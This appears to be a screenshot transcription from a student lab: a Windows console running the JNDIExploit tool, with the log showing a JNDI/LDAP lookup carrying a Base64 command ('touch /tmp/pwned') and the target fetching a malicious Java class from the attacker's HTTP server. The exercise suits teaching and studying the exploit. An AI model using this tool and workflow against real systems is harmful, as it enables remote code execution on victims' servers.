 C:\Windows\System32\cmd.exe - "c:\Program Files\Java\jdk1.8.0_202\bin"\java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 136.160.215.13 -p 8888
C:\Users\student\Downloads>"c:\Program Files\Java\jdk1.8.0_202\bin"\java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 136.160.215.13 -p 8888
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8888...
[+] Received LDAP Query: Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo=
[+] Paylaod: command
[+] Command: touch /tmp/pwned
[+] Sending LDAP ResourceRef result for Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo= with basic remote reference payload
[+] Send LDAP reference result for Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo= redirecting to http://136.160.215.13:8888/Exploit4EGORK9dT8
.class
[+] New HTTP Request From /136.160.215.12:36784  /Exploit4EGORK9dT8.class
[+] Receive ClassRequest: Exploit4EGORK9dT8.class
[+] Response Code: 200